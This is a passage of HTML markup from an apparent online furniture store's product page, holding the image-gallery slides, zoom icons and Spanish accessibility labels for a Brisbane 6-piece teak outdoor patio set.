class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789979115605">
      <span class="visually-hidden">
        Abrir elemento multimedia 27 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789979148373"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789979148373"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_12.jpg?v=1659671602&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_12.jpg?v=1659671602&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_12.jpg?v=1659671602&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_12.jpg?v=1659671602&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_12.jpg?v=1659671602&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_12.jpg?v=1659671602&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_12.jpg?v=1659671602&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_12.jpg?v=1659671602&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_12.jpg?v=1659671602&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_12.jpg?v=1659671602&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_12.jpg?v=1659671602&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_12.jpg?v=1659671602&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_12.jpg?v=1659671602&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_12.jpg?v=1659671602&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_12.jpg?v=1659671602&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_12.jpg?v=1659671602&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_12.jpg?v=1659671602&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_12.jpg?v=1659671602&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_12.jpg?v=1659671602&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_12.jpg?v=1659671602&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_12.jpg?v=1659671602&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_12.jpg?v=1659671602&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_12.jpg?v=1659671602&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_12.jpg?v=1659671602&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_12.jpg?v=1659671602&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_12.jpg?v=1659671602&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789979148373">
      <span class="visually-hidden">
        Abrir elemento multimedia 28 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789979181141"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789979181141"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_13.jpg?v=1659671605&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_13.jpg?v=1659671605&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_13.jpg?v=1659671605&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_13.jpg?v=1659671605&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_13.jpg?v=1659671605&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_13.jpg?v=1659671605&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_13.jpg?v=1659671605&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_13.jpg?v=1659671605&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_13.jpg?v=1659671605&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_13.jpg?v=1659671605&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_13.jpg?v=1659671605&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_13.jpg?v=1659671605&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_13.jpg?v=1659671605&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_13.jpg?v=1659671605&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_13.jpg?v=1659671605&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_13.jpg?v=1659671605&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_13.jpg?v=1659671605&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_13.jpg?v=1659671605&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_13.jpg?v=1659671605&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_13.jpg?v=1659671605&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_13.jpg?v=1659671605&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_13.jpg?v=1659671605&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_13.jpg?v=1659671605&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_13.jpg?v=1659671605&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_13.jpg?v=1659671605&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_13.jpg?v=1659671605&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789979181141">
      <span class="visually-hidden">
        Abrir elemento multimedia 29 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789979213909"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789979213909"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_14.jpg?v=1659671602&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_14.jpg?v=1659671602&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_14.jpg?v=1659671602&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_14.jpg?v=1659671602&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_14.jpg?v=1659671602&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_14.jpg?v=1659671602&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_14.jpg?v=1659671602&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_14.jpg?v=1659671602&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_14.jpg?v=1659671602&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_14.jpg?v=1659671602&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_14.jpg?v=1659671602&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_14.jpg?v=1659671602&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_14.jpg?v=1659671602&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_14.jpg?v=1659671602&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_14.jpg?v=1659671602&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_14.jpg?v=1659671602&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_14.jpg?v=1659671602&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_14.jpg?v=1659671602&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_14.jpg?v=1659671602&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_14.jpg?v=1659671602&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_14.jpg?v=1659671602&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_14.jpg?v=1659671602&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_14.jpg?v=1659671602&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_14.jpg?v=1659671602&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_14.jpg?v=1659671602&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_14.jpg?v=1659671602&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789979213909">
      <span class="visually-hidden">
        Abrir elemento multimedia 30 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789979246677"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789979246677"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_15.jpg?v=1659671602&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_15.jpg?v=1659671602&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_15.jpg?v=1659671602&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_15.jpg?v=1659671602&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_15.jpg?v=1659671602&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_15.jpg?v=1659671602&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_15.jpg?v=1659671602&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_15.jpg?v=1659671602&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_15.jpg?v=1659671602&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_15.jpg?v=1659671602&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_15.jpg?v=1659671602&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_15.jpg?v=1659671602&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_15.jpg?v=1659671602&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_15.jpg?v=1659671602&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_15.jpg?v=1659671602&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_15.jpg?v=1659671602&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_15.jpg?v=1659671602&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_15.jpg?v=1659671602&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_15.jpg?v=1659671602&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_15.jpg?v=1659671602&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_15.jpg?v=1659671602&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_15.jpg?v=1659671602&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_15.jpg?v=1659671602&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_15.jpg?v=1659671602&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_15.jpg?v=1659671602&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_15.jpg?v=1659671602&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789979246677">
      <span class="visually-hidden">
        Abrir elemento multimedia 31 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789979279445"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789979279445"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_16.jpg?v=1659671622&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_16.jpg?v=1659671622&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_16.jpg?v=1659671622&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_16.jpg?v=1659671622&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_16.jpg?v=1659671622&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_16.jpg?v=1659671622&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_16.jpg?v=1659671622&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_16.jpg?v=1659671622&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_16.jpg?v=1659671622&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_16.jpg?v=1659671622&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_16.jpg?v=1659671622&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_16.jpg?v=1659671622&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_16.jpg?v=1659671622&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_16.jpg?v=1659671622&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_16.jpg?v=1659671622&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_16.jpg?v=1659671622&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_16.jpg?v=1659671622&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_16.jpg?v=1659671622&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_16.jpg?v=1659671622&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_16.jpg?v=1659671622&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_16.jpg?v=1659671622&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_16.jpg?v=1659671622&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_16.jpg?v=1659671622&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_16.jpg?v=1659671622&amp;width=1426 1426w, 